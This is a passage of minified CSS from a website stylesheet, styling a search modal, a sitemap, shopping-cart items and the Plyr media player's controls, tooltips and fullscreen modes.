 32px);text-align:center;color:var(--color-aqua);border-bottom:0.5px solid #c6c6c6;padding-bottom:38px;margin:53px 0 40px}@media (max-width: 760px){.search-results .search-title{padding-bottom:15px;margin:21px 0 16px}.search-results .category-tree{margin-bottom:40px}}.search-modal{opacity:0;pointer-events:none;width:100%;height:100%;position:fixed;background-color:rgba(22,22,22,0.6);z-index:3000;left:0;top:0;-webkit-transition:opacity 0.5s ease;transition:opacity 0.5s ease}.search-modal .content{width:100%;background:#fff;-webkit-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:-webkit-transform 0.5s ease;transition:-webkit-transform 0.5s ease;transition:transform 0.5s ease;transition:transform 0.5s ease, -webkit-transform 0.5s ease}.search-modal .field{color:#fff;padding:12px 0;width:846px;max-width:calc(100vw - 6rem);font-size:24px;margin:0 auto;display:block}.search-modal .field::-webkit-search-decoration,.search-modal .field::-webkit-search-cancel-button,.search-modal .field::-webkit-search-results-button,.search-modal .field::-webkit-search-results-decoration{-webkit-appearance:none}.search-modal .field::-webkit-input-placeholder{opacity:1;color:currentColor}.search-modal .field::-moz-placeholder{opacity:1;color:currentColor}.search-modal .field::-ms-input-placeholder{opacity:1;color:currentColor}.search-modal .field::placeholder{opacity:1;color:currentColor}.search-modal .body{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:1060px;max-width:calc(100vw - 3rem);margin:0 auto}.search-modal .form{-webkit-box-flex:1;-ms-flex:1;flex:1}.search-modal.open{opacity:1;pointer-events:all}.search-modal.open .content{-webkit-transform:translateY(0);transform:translateY(0)}@media (max-width: 760px){.search-modal .field{background:url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='15' height='15' fill='none' viewBox='0 0 14 14'%3e%3cpath fill='%23161616' d='M5.763 11.272a5.48 5.48 0 0 0 3.399-1.177l3.654 3.655.934-.935-3.654-3.655A5.512 5.512 0 0 0 8.12.782a5.508 5.508 0 0 0-7.736 3.77 5.513 5.513 0 0 0 5.38 6.72Zm0-9.7a4.187 4.187 0 0 1 2.961 7.15A4.187 4.187 0 1 1 2.803 2.8a4.187 4.187 0 0 1 2.96-1.226Z'/%3e%3c/svg%3e") left center no-repeat;font-size:16.5px;color:var(--color-cinder);padding:14px 25px;margin-left:-3px}.search-modal .dialog-close{-webkit-transform:scale(0.9);transform:scale(0.9)}.search-modal .dialog-close::after,.search-modal .dialog-close::before{background-color:var(--color-cinder)}}@media (min-width: 761px){.search-modal .content{padding:55px 0;background:var(--color-firefly) url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='1218' height='174' fill='none' viewBox='0 0 1218 174'%3e%3cpath fill='%23003B3F' d='M8.398 123.83C-2.856 79.444-1.662 36.474 6.586 0H125.85c.002 1.32-.003 2.652-.014 3.999 0 20.936 22.73 34.095 40.476 22.73C179.709 18.17 193.251 9.192 206.939 0h204.288c-35.151 23.65-92.545 76.77-156.429 135.896-13.513 12.506-27.317 25.282-41.262 38.104H4.101c5.478-14.099 7.545-30.37 4.297-50.17ZM1217.63 174c-3.45-3.2-6.91-6.403-10.37-9.609C1145.58 107.259 1083.21 49.487 1079.04 0H886.198c18.98 7.628 34.828 21.866 45.757 47.066C941.154 114.258 987.407 145.8 1037.07 174h180.56Zm-529.058 0c-11.882-20.639-26.026-39.924-40.001-58.979C621.768 78.475 595.587 42.776 587.175 0h-128.86c1.86 6.011 3.326 13.258 4.879 20.933 4.965 24.55 10.818 53.488 33.301 60.428 38.421 35.297 28.273 64.416-2.413 92.639h194.49Z'/%3e%3c/svg%3e ") center no-repeat}.search-modal .field{background:transparent;border-bottom:0.5px solid #ffffff}.search-modal .dialog-close::after,.search-modal .dialog-close::before{background-color:#fff}}.app-sitemap{width:1280px;max-width:calc(100vw - 40px);max-width:calc(100dvw - 40px);margin:35px auto 85px}.app-sitemap .nested{margin-left:24px}.app-sitemap .grid{display:grid;grid-template-columns:repeat(auto-fit, minmax(260px, 1fr));row-gap:60px;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;margin-top:25px}.app-sitemap .list li{margin-top:10px}.app-sitemap .list>ul{padding-left:15px}.app-sitemap ul{list-style:disc}.app-sitemap h2{font-size:11px;font-weight:500;color:var(--color-aqua);text-transform:uppercase;padding:12px 0 20px;border-bottom:0.5px solid var(--color-aqua);margin-bottom:20px}.app-sitemap h1{font-family:var(--ranade-font);color:var(--color-aqua);font-size:40px;font-weight:500}.cart-item{padding-bottom:24px;margin-top:24px;color:var(--color-aqua);border-bottom:0.5px solid var(--color-silver)}.cart-item-grid{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}.cart-item-description{-webkit-box-flex:1;-ms-flex:1;flex:1;padding-left:16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.cart-item-actions{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.cart-item-info:not(:first-of-type){margin-top:5px}.cart-item .qty{margin-top:15px;display:grid;-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.cart-item .qty button{position:absolute;top:0;line-height:1;color:var(--color-cinder)}.cart-item .qty input{width:16px;text-align:center;margin:0 auto;display:block;height:31px;-moz-appearance:textfield}.cart-item .qty input::-webkit-outer-spin-button,.cart-item .qty input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.cart-item .qty .bootstrap-touchspin{border:0.5px solid #161616;position:relative;width:82px}.cart-item .qty .touchspin-down{left:0;padding:7px 5px 9px 11px}.cart-item .qty .touchspin-up{right:0;padding:8px 11px 8px 5px}.cart-item .title{font-weight:700;margin-bottom:10px;display:block}.cart-item .has-discount{color:var(--color-salmon);margin-right:5px}.cart-item .regular-price{color:var(--color-cinder);font-weight:400}.cart-item .product-price{font-weight:700}.cart-items{border-top:0.5px solid var(--color-silver);margin-top:20px}@-webkit-keyframes plyr-progress{to{background-position:var(--plyr-progress-loading-size,25px) 0}}@keyframes plyr-progress{to{background-position:var(--plyr-progress-loading-size,25px) 0}}@-webkit-keyframes plyr-popup{0%{opacity:0.5;-webkit-transform:translateY(10px);transform:translateY(10px)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes plyr-popup{0%{opacity:0.5;-webkit-transform:translateY(10px);transform:translateY(10px)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes plyr-fade-in{from{opacity:0}to{opacity:1}}@keyframes plyr-fade-in{from{opacity:0}to{opacity:1}}.plyr{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;-webkit-box-align:center;-ms-flex-align:center;align-items:center;direction:ltr;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;font-family:var(--plyr-font-family,inherit);font-variant-numeric:tabular-nums;font-weight:var(--plyr-font-weight-regular,400);line-height:var(--plyr-line-height,1.7);max-width:100%;position:relative;text-shadow:none;-webkit-transition:-webkit-box-shadow 0.3s ease;transition:-webkit-box-shadow 0.3s ease;transition:box-shadow 0.3s ease;transition:box-shadow 0.3s ease, -webkit-box-shadow 0.3s ease;z-index:0}.plyr video,.plyr audio,.plyr iframe{display:block;height:100%;width:100%;-o-object-fit:cover;object-fit:cover}.plyr button{font:inherit;line-height:inherit;width:auto}.plyr:focus{outline:0}.plyr--full-ui{-webkit-box-sizing:border-box;box-sizing:border-box}.plyr--full-ui *,.plyr--full-ui *::after,.plyr--full-ui *::before{-webkit-box-sizing:inherit;box-sizing:inherit}.plyr--full-ui a,.plyr--full-ui button,.plyr--full-ui input,.plyr--full-ui label{-ms-touch-action:manipulation;touch-action:manipulation}.plyr__badge{background:var(--plyr-badge-background,#4a5464);border-radius:var(--plyr-badge-border-radius,2px);color:var(--plyr-badge-text-color,#fff);font-size:var(--plyr-font-size-badge,9px);line-height:1;padding:3px 4px}.plyr__control{background:transparent;border:0;border-radius:var(--plyr-control-radius,4px);color:inherit;cursor:pointer;-ms-flex-negative:0;flex-shrink:0;overflow:visible;padding:calc(var(--plyr-control-spacing,10px) * 0.7);position:relative;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.plyr__control svg{display:block;fill:currentColor;pointer-events:none;height:var(--plyr-control-icon-size,21px);width:var(--plyr-control-icon-size,21px)}.plyr__control:focus{outline:0}.plyr__control:focus-visible{outline:2px dashed var(--plyr-focus-visible-color,var(--plyr-color-main,#fff));outline-offset:2px}a.plyr__control{text-decoration:none}a.plyr__control::after,a.plyr__control::before{display:none}.plyr__control:not(.plyr__control--pressed) .icon--pressed,.plyr__control.plyr__control--pressed .icon--not-pressed,.plyr__control:not(.plyr__control--pressed) .label--pressed,.plyr__control.plyr__control--pressed .label--not-pressed{display:none}.plyr--full-ui ::-webkit-media-controls{display:none}.plyr__controls{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:center}.plyr__controls .plyr__progress__container{-webkit-box-flex:1;-ms-flex:1;flex:1;min-width:0}.plyr__controls .plyr__controls__item{margin-left:calc(var(--plyr-control-spacing,10px) / 4)}.plyr__controls .plyr__controls__item:first-child{margin-left:0;margin-right:auto}.plyr__controls .plyr__controls__item.plyr__progress__container{padding-left:calc(var(--plyr-control-spacing,10px) / 4)}.plyr__controls .plyr__controls__item.plyr__time{padding:0 calc(var(--plyr-control-spacing,10px) / 2)}.plyr__controls .plyr__controls__item.plyr__progress__container:first-child,.plyr__controls .plyr__controls__item.plyr__time:first-child,.plyr__controls .plyr__controls__item.plyr__time+.plyr__time{padding-left:0}.plyr__controls:empty{display:none}.plyr [data-plyr="captions"],.plyr [data-plyr="pip"],.plyr [data-plyr="airplay"],.plyr [data-plyr="fullscreen"]{display:none}.plyr--captions-enabled [data-plyr="captions"],.plyr--pip-supported [data-plyr="pip"],.plyr--airplay-supported [data-plyr="airplay"],.plyr--fullscreen-enabled [data-plyr="fullscreen"]{display:inline-block}.plyr--full-ui input[type="range"]{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:transparent;border:0;border-radius:calc(var(--plyr-range-thumb-height,9px) * 2);color:var(--plyr-range-fill-background,var(--plyr-color-main,#fff));display:block;height:calc(
 (var(--plyr-range-thumb-active-shadow-width,3px) * 2) + var(--plyr-range-thumb-height,9px));margin:0;min-width:0;padding:0;-webkit-transition:-webkit-box-shadow 0.3s ease;transition:-webkit-box-shadow 0.3s ease;transition:box-shadow 0.3s ease;transition:box-shadow 0.3s ease, -webkit-box-shadow 0.3s ease;width:100%}.plyr--full-ui input[type="range"]::-webkit-slider-runnable-track{background:transparent;border:0;border-radius:calc(var(--plyr-range-track-height,3px) / 2);height:var(--plyr-range-track-height,3px);-webkit-transition:-webkit-box-shadow 0.3s ease;transition:-webkit-box-shadow 0.3s ease;transition:box-shadow 0.3s ease;transition:box-shadow 0.3s ease, -webkit-box-shadow 0.3s ease;-webkit-user-select:none;user-select:none;background-image:-webkit-gradient(linear, left top, right top, from(currentColor), to(transparent));background-image:linear-gradient(to right, currentColor var(--value,0%), transparent var(--value,0%))}.plyr--full-ui input[type="range"]::-webkit-slider-thumb{background:var(--plyr-range-thumb-background,#fff);border:0;border-radius:100%;height:var(--plyr-range-thumb-height,9px);position:relative;-webkit-transition:all 0.2s ease;transition:all 0.2s ease;width:var(--plyr-range-thumb-height,9px);-webkit-appearance:none;appearance:none;margin-top:calc(
 ((var(--plyr-range-thumb-height,9px) - var(--plyr-range-track-height,3px)) / 2) * -1)}.plyr--full-ui input[type="range"]::-moz-range-track{background:transparent;border:0;border-radius:calc(var(--plyr-range-track-height,3px) / 2);height:var(--plyr-range-track-height,3px);-webkit-transition:-webkit-box-shadow 0.3s ease;transition:-webkit-box-shadow 0.3s ease;transition:box-shadow 0.3s ease;transition:box-shadow 0.3s ease, -webkit-box-shadow 0.3s ease;-moz-user-select:none;user-select:none}.plyr--full-ui input[type="range"]::-moz-range-thumb{background:var(--plyr-range-thumb-background,#fff);border:0;border-radius:100%;height:var(--plyr-range-thumb-height,9px);position:relative;-webkit-transition:all 0.2s ease;transition:all 0.2s ease;width:var(--plyr-range-thumb-height,9px)}.plyr--full-ui input[type="range"]::-moz-range-progress{background:currentColor;border-radius:calc(var(--plyr-range-track-height,3px) / 2);height:var(--plyr-range-track-height,3px)}.plyr--full-ui input[type="range"]::-ms-track{background:transparent;border:0;border-radius:calc(var(--plyr-range-track-height,3px) / 2);height:var(--plyr-range-track-height,3px);-webkit-transition:-webkit-box-shadow 0.3s ease;transition:-webkit-box-shadow 0.3s ease;transition:box-shadow 0.3s ease;transition:box-shadow 0.3s ease, -webkit-box-shadow 0.3s ease;-ms-user-select:none;user-select:none;color:transparent}.plyr--full-ui input[type="range"]::-ms-fill-upper{background:transparent;border:0;border-radius:calc(var(--plyr-range-track-height,3px) / 2);height:var(--plyr-range-track-height,3px);-webkit-transition:-webkit-box-shadow 0.3s ease;transition:-webkit-box-shadow 0.3s ease;transition:box-shadow 0.3s ease;transition:box-shadow 0.3s ease, -webkit-box-shadow 0.3s ease;-ms-user-select:none;user-select:none}.plyr--full-ui input[type="range"]::-ms-fill-lower{background:transparent;border:0;border-radius:calc(var(--plyr-range-track-height,3px) / 2);height:var(--plyr-range-track-height,3px);-webkit-transition:-webkit-box-shadow 0.3s ease;transition:-webkit-box-shadow 0.3s ease;transition:box-shadow 0.3s ease;transition:box-shadow 0.3s ease, -webkit-box-shadow 0.3s ease;-ms-user-select:none;user-select:none;background:currentColor}.plyr--full-ui input[type="range"]::-ms-thumb{background:var(--plyr-range-thumb-background,#fff);border:0;border-radius:100%;height:var(--plyr-range-thumb-height,9px);position:relative;-webkit-transition:all 0.2s ease;transition:all 0.2s ease;width:var(--plyr-range-thumb-height,9px);margin-top:0}.plyr--full-ui input[type="range"]::-ms-tooltip{display:none}.plyr--full-ui input[type="range"]::-moz-focus-outer{border:0}.plyr--full-ui input[type="range"]:focus{outline:0}.plyr--full-ui input[type="range"]:focus-visible::-webkit-slider-runnable-track{outline:2px dashed var(--plyr-focus-visible-color,var(--plyr-color-main,#fff));outline-offset:2px}.plyr--full-ui input[type="range"]:focus-visible::-moz-range-track{outline:2px dashed var(--plyr-focus-visible-color,var(--plyr-color-main,#fff));outline-offset:2px}.plyr--full-ui input[type="range"]:focus-visible::-ms-track{outline:2px dashed var(--plyr-focus-visible-color,var(--plyr-color-main,#fff));outline-offset:2px}.plyr__poster{background-color:var(--plyr-video-background,var(--plyr-video-background,#000));background-position:50% 50%;background-repeat:no-repeat;background-size:cover;height:100%;left:0;opacity:0;position:absolute;top:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;width:100%;z-index:1}.plyr--stopped.plyr__poster-enabled .plyr__poster{opacity:1}.plyr--youtube.plyr--paused.plyr__poster-enabled:not(.plyr--stopped) .plyr__poster{display:none}.plyr__time{font-size:var(--plyr-font-size-time,var(--plyr-font-size-small,10px))}.plyr__time+.plyr__time::before{content:"\2044";margin-right:var(--plyr-control-spacing,10px)}@media (max-width: 767px){.plyr__time+.plyr__time{display:none}}.plyr__tooltip{background:var(--plyr-tooltip-background,#fff);border-radius:var(--plyr-tooltip-radius,5px);bottom:100%;-webkit-box-shadow:var(--plyr-tooltip-shadow,0 1px 2px rgba(0,0,0,0.15));box-shadow:var(--plyr-tooltip-shadow,0 1px 2px rgba(0,0,0,0.15));color:var(--plyr-tooltip-color,#4a5464);font-size:var(--plyr-font-size-small,10px);font-weight:var(--plyr-font-weight-regular,400);left:50%;line-height:1.3;margin-bottom:calc(calc(var(--plyr-control-spacing,10px) / 2) * 2);opacity:0;padding:calc(var(--plyr-control-spacing,10px) / 2) calc(calc(var(--plyr-control-spacing,10px) / 2) * 1.5);pointer-events:none;position:absolute;-webkit-transform:translate(-50%, 10px) scale(0.8);transform:translate(-50%, 10px) scale(0.8);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transition:opacity 0.2s 0.1s ease, -webkit-transform 0.2s 0.1s ease;transition:opacity 0.2s 0.1s ease, -webkit-transform 0.2s 0.1s ease;transition:transform 0.2s 0.1s ease, opacity 0.2s 0.1s ease;transition:transform 0.2s 0.1s ease, opacity 0.2s 0.1s ease, -webkit-transform 0.2s 0.1s ease;white-space:nowrap;z-index:2}.plyr__tooltip::before{border-left:var(--plyr-tooltip-arrow-size,4px) solid transparent;border-right:var(--plyr-tooltip-arrow-size,4px) solid transparent;border-top:var(--plyr-tooltip-arrow-size,4px) solid var(--plyr-tooltip-background,#fff);bottom:calc(var(--plyr-tooltip-arrow-size,4px) * -1);content:"";height:0;left:50%;position:absolute;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:0;z-index:2}.plyr .plyr__control:hover .plyr__tooltip,.plyr .plyr__control:focus-visible .plyr__tooltip,.plyr__tooltip--visible{opacity:1;-webkit-transform:translate(-50%, 0) scale(1);transform:translate(-50%, 0) scale(1)}.plyr .plyr__control:hover .plyr__tooltip{z-index:3}.plyr__controls>.plyr__control:first-child .plyr__tooltip,.plyr__controls>.plyr__control:first-child+.plyr__control .plyr__tooltip{left:0;-webkit-transform:translate(0, 10px) scale(0.8);transform:translate(0, 10px) scale(0.8);-webkit-transform-origin:0 100%;transform-origin:0 100%}.plyr__controls>.plyr__control:first-child .plyr__tooltip::before,.plyr__controls>.plyr__control:first-child+.plyr__control .plyr__tooltip::before{left:calc((var(--plyr-control-icon-size,11px) / 2) + calc(var(--plyr-control-spacing,10px) * 0.7))}.plyr__controls>.plyr__control:last-child .plyr__tooltip{left:auto;right:0;-webkit-transform:translate(0, 10px) scale(0.8);transform:translate(0, 10px) scale(0.8);-webkit-transform-origin:100% 100%;transform-origin:100% 100%}.plyr__controls>.plyr__control:last-child .plyr__tooltip::before{left:auto;right:calc((var(--plyr-control-icon-size,11px) / 2) + calc(var(--plyr-control-spacing,10px) * 0.7));-webkit-transform:translateX(50%);transform:translateX(50%)}.plyr__controls>.plyr__control:first-child:hover .plyr__tooltip,.plyr__controls>.plyr__control:first-child:focus-visible .plyr__tooltip,.plyr__controls>.plyr__control:first-child .plyr__tooltip--visible,.plyr__controls>.plyr__control:first-child+.plyr__control:hover .plyr__tooltip,.plyr__controls>.plyr__control:first-child+.plyr__control:focus-visible .plyr__tooltip,.plyr__controls>.plyr__control:first-child+.plyr__control .plyr__tooltip--visible,.plyr__controls>.plyr__control:last-child:hover .plyr__tooltip,.plyr__controls>.plyr__control:last-child:focus-visible .plyr__tooltip,.plyr__controls>.plyr__control:last-child .plyr__tooltip--visible{-webkit-transform:translate(0, 0) scale(1);transform:translate(0, 0) scale(1)}.plyr__progress{left:calc(var(--plyr-range-thumb-height,9px) * 0.5);margin-right:var(--plyr-range-thumb-height,9px);position:relative}.plyr__progress input[type="range"],.plyr__progress__buffer{margin-left:calc(var(--plyr-range-thumb-height,9px) * -0.5);margin-right:calc(var(--plyr-range-thumb-height,9px) * -0.5);width:calc(100% + var(--plyr-range-thumb-height,9px))}.plyr__progress input[type="range"]{position:relative;z-index:2}.plyr__progress .plyr__tooltip{left:0;max-width:120px;overflow-wrap:break-word}.plyr__progress__buffer{-webkit-appearance:none;background:transparent;border:0;border-radius:100px;height:var(--plyr-range-track-height,3px);left:0;margin-top:calc((var(--plyr-range-track-height,3px) / 2) * -1);padding:0;position:absolute;top:50%}.plyr__progress__buffer::-webkit-progress-bar{background:transparent}.plyr__progress__buffer::-webkit-progress-value{background:currentColor;border-radius:100px;min-width:var(--plyr-range-track-height,3px);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.plyr__progress__buffer::-moz-progress-bar{background:currentColor;border-radius:100px;min-width:var(--plyr-range-track-height,3px);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.plyr__progress__buffer::-ms-fill{border-radius:100px;-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.plyr--loading .plyr__progress__buffer{-webkit-animation:plyr-progress 1s linear infinite;animation:plyr-progress 1s linear infinite;background-image:linear-gradient(-45deg, var(--plyr-progress-loading-background,rgba(36,40,46,0.6)) 25%, transparent 25%, transparent 50%, var(--plyr-progress-loading-background,rgba(36,40,46,0.6)) 50%, var(--plyr-progress-loading-background,rgba(36,40,46,0.6)) 75%, transparent 75%, transparent);background-repeat:repeat-x;background-size:var(--plyr-progress-loading-size,25px) var(--plyr-progress-loading-size,25px);color:transparent}.plyr--video.plyr--loading .plyr__progress__buffer{background-color:var(--plyr-video-progress-buffered-background,rgba(255,255,255,0.25))}.plyr--audio.plyr--loading .plyr__progress__buffer{background-color:var(--plyr-audio-progress-buffered-background,rgba(193,200,209,0.6))}.plyr__progress__marker{background-color:var(--plyr-progress-marker-background,#fff);border-radius:1px;height:var(--plyr-range-track-height,3px);position:absolute;top:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);width:var(--plyr-progress-marker-width,3px);z-index:3}.plyr__volume{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;position:relative}.plyr__volume input[type="range"]{margin-left:calc(var(--plyr-control-spacing,10px) / 2);margin-right:calc(var(--plyr-control-spacing,10px) / 2);max-width:90px;min-width:60px;position:relative;z-index:2}@use "sass:math";.plyr--video{overflow:hidden}.plyr--video.plyr--menu-open{overflow:visible}.plyr__video-wrapper{background:var(--plyr-video-background,var(--plyr-video-background,#000));border-radius:inherit;height:100%;margin:auto;overflow:hidden;position:relative;width:100%}.plyr__video-embed,.plyr__video-wrapper--fixed-ratio{aspect-ratio:16 / 9}@supports not (aspect-ratio: 16/9){.plyr__video-embed,.plyr__video-wrapper--fixed-ratio{height:0;padding-bottom:56.25%;position:relative}}.plyr__video-embed iframe,.plyr__video-wrapper--fixed-ratio video{border:0;height:100%;left:0;position:absolute;top:0;width:100%}.plyr--full-ui .plyr__video-embed>.plyr__video-embed__container{padding-bottom:240%;position:relative;-webkit-transform:translateY(-38.28125%);transform:translateY(-38.28125%)}.plyr--video .plyr__controls{background:var(--plyr-video-controls-background,linear-gradient(rgba(255,255,255,0), rgba(255,255,255,0.15)));border-bottom-left-radius:inherit;border-bottom-right-radius:inherit;bottom:0;color:var(--plyr-video-control-color,#fff);left:0;padding:calc(var(--plyr-control-spacing,10px) / 2);padding-top:calc(var(--plyr-control-spacing,10px) * 2);position:absolute;right:0;-webkit-transition:opacity 0.4s ease-in-out, -webkit-transform 0.4s ease-in-out;transition:opacity 0.4s ease-in-out, -webkit-transform 0.4s ease-in-out;transition:opacity 0.4s ease-in-out, transform 0.4s ease-in-out;transition:opacity 0.4s ease-in-out, transform 0.4s ease-in-out, -webkit-transform 0.4s ease-in-out;z-index:3}@media (min-width: 480px){.plyr--video .plyr__controls{padding:var(--plyr-control-spacing,10px);padding-top:calc(var(--plyr-control-spacing,10px) * 3.5)}}.plyr--video.plyr--hide-controls .plyr__controls{opacity:0;pointer-events:none;-webkit-transform:translateY(100%);transform:translateY(100%)}.plyr--video .plyr__control:focus-visible,.plyr--video .plyr__control:hover,.plyr--video .plyr__control[aria-expanded="true"]{background:rgba(255,255,255,0.1);color:var(--plyr-video-control-color-hover,#fff)}.plyr__control--overlaid{background:transparent;border:1px solid #fff;border-radius:100%;color:var(--plyr-video-control-color,#fff);display:none;left:50%;opacity:0.9;padding:calc(var(--plyr-control-spacing, 12px) * 1.5);position:absolute;top:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);-webkit-transition:0.3s;transition:0.3s;z-index:2}.plyr__control--overlaid svg{left:2px;position:relative}.plyr__control--overlaid:hover,.plyr__control--overlaid:focus{opacity:1}.plyr--playing .plyr__control--overlaid{opacity:0;visibility:hidden}.plyr--full-ui.plyr--video .plyr__control--overlaid{display:block}.plyr--full-ui.plyr--video input[type="range"]::-webkit-slider-runnable-track{background-color:var(--plyr-video-range-track-background,var(--plyr-video-progress-buffered-background,rgba(255,255,255,0.25)))}.plyr--full-ui.plyr--video input[type="range"]::-moz-range-track{background-color:var(--plyr-video-range-track-background,var(--plyr-video-progress-buffered-background,rgba(255,255,255,0.25)))}.plyr--full-ui.plyr--video input[type="range"]::-ms-track{background-color:var(--plyr-video-range-track-background,var(--plyr-video-progress-buffered-background,rgba(255,255,255,0.25)))}.plyr--full-ui.plyr--video input[type="range"]:active::-webkit-slider-thumb{-webkit-box-shadow:var(--plyr-range-thumb-shadow,0 1px 1px rgba(36,40,46,0.15),0 0 0 1px rgba(36,40,46,0.2)),0 0 0 var(--plyr-range-thumb-active-shadow-width,3px) var(--plyr-audio-range-thumb-active-shadow-color,rgba(255,255,255,0.5));box-shadow:var(--plyr-range-thumb-shadow,0 1px 1px rgba(36,40,46,0.15),0 0 0 1px rgba(36,40,46,0.2)),0 0 0 var(--plyr-range-thumb-active-shadow-width,3px) var(--plyr-audio-range-thumb-active-shadow-color,rgba(255,255,255,0.5))}.plyr--full-ui.plyr--video input[type="range"]:active::-moz-range-thumb{box-shadow:var(--plyr-range-thumb-shadow,0 1px 1px rgba(36,40,46,0.15),0 0 0 1px rgba(36,40,46,0.2)),0 0 0 var(--plyr-range-thumb-active-shadow-width,3px) var(--plyr-audio-range-thumb-active-shadow-color,rgba(255,255,255,0.5))}.plyr--full-ui.plyr--video input[type="range"]:active::-ms-thumb{box-shadow:var(--plyr-range-thumb-shadow,0 1px 1px rgba(36,40,46,0.15),0 0 0 1px rgba(36,40,46,0.2)),0 0 0 var(--plyr-range-thumb-active-shadow-width,3px) var(--plyr-audio-range-thumb-active-shadow-color,rgba(255,255,255,0.5))}.plyr--video .plyr__progress__buffer{color:var(--plyr-video-progress-buffered-background,rgba(255,255,255,0.25))}.plyr:-webkit-full-screen{background:#000;border-radius:0 !important;height:100%;margin:0;width:100%}.plyr:-ms-fullscreen{background:#000;border-radius:0 !important;height:100%;margin:0;width:100%}.plyr:fullscreen{background:#000;border-radius:0 !important;height:100%;margin:0;width:100%}.plyr:-webkit-full-screen video{height:100%}.plyr:-ms-fullscreen video{height:100%}.plyr:fullscreen video{height:100%}.plyr:-webkit-full-screen .plyr__control .icon--exit-fullscreen{display:block}.plyr:-ms-fullscreen .plyr__control .icon--exit-fullscreen{display:block}.plyr:fullscreen .plyr__control .icon--exit-fullscreen{display:block}.plyr:-webkit-full-screen .plyr__control .icon--exit-fullscreen+svg{display:none}.plyr:-ms-fullscreen .plyr__control .icon--exit-fullscreen+svg{display:none}.plyr:fullscreen .plyr__control .icon--exit-fullscreen+svg{display:none}.plyr:-webkit-full-screen.plyr--hide-controls{cursor:none}.plyr:-ms-fullscreen.plyr--hide-controls{cursor:none}.plyr:fullscreen.plyr--hide-controls{cursor:none}@media (min-width: 1024px){.plyr:-webkit-full-screen .plyr__captions{font-size:var(--plyr-font-size-xlarge,21px)}.plyr:-ms-fullscreen .plyr__captions{font-size:var(--plyr-font-size-xlarge,21px)}.plyr:fullscreen .plyr__captions{font-size:var(--plyr-font-size-xlarge,21px)}}.plyr--fullscreen-fallback{background:#000;border-radius:0 !important;height:100%;margin:0;width:100%;bottom:0;left:0;position:fixed;right:0;top:0;z-index:10000000}.plyr--fullscreen-fallback video{height:100%}.plyr--fullscreen-fallback .plyr__control .icon--exit-fullscreen{display:block}.plyr--fullscreen-fallback .plyr__control .icon--exit-fullscreen+svg{display:none}.plyr--fullscreen-fallback.plyr--hide-controls{cursor:none}@media (min-width: 1024px){.plyr--fullscreen-fallback .plyr__captions{font-size:var(--plyr-font-size-xlarge,21px)}}.plyr__preview-thumb{background-color:var(--plyr-tooltip-background,#fff);border-radius:var(--plyr-menu-radius,8px);bottom:100%;-webkit-box-shadow:var(--plyr-tooltip-shadow,0 1px 2px rgba(0,0,0,0.15));box-shadow:var(--plyr-tooltip-shadow,0 1px 2px rgba(0,0,0,0.15));margin-bottom:calc(calc(var(--plyr-control-spacing,10px) / 2) * 2);opacity:0;padding:3px;pointer-events:none;position:absolute;-webkit-transform:translate(0, 10px) scale(0.8);transform:translate(0, 10px) scale(0.8);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transition:opacity 0.2s 0.1s ease, -webkit-transform 0.2s 0.1s ease;transition:opacity 0.2s 0.1s ease, -webkit-transform 0.2s 0.1s ease;transition:transform 0.2s 0.1s ease, opacity 0.2s 0.1s ease;transition:transform 0.2s 0.1s ease, opacity 0.2s 0.1s ease, -webkit-transform 0.2s 0.1s ease;z-index:2}.plyr__preview-thumb--is-shown{opacity:1;-webkit-transform:translate(0, 0) scale(1);transform:translate(0, 0) scale(1)}.plyr__preview-thumb::before{border-left:var(--plyr-tooltip-arrow-size,4px) solid transparent;border-right:var(--plyr-tooltip-arrow-size,4px) solid transparent;border-top:var(--plyr-tooltip-arrow-size,4px) solid var(--plyr-tooltip-background,#fff);bottom:calc(var(--plyr-tooltip-arrow-size,4px) * -1);content:"";height:0;left:calc(50% + var(--preview-arrow-offset));position:absolute;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:0;z-index:2}.plyr__preview-thumb__image-container{background:#c1c8d1;border-radius:calc(var(--plyr-menu-radius,8px) - 1px);overflow:hidden;position:relative;z-index:0}.plyr__preview-thumb__image-container img,.plyr__preview-thumb__image-container::after{height:100%;left:0;position:absolute;top:0;width:100%}.plyr__preview-thumb__image-container::after{border-radius:inherit;-webkit-box-shadow:inset 0 0 0 1px #000;box-shadow:inset 0 0 0 1px 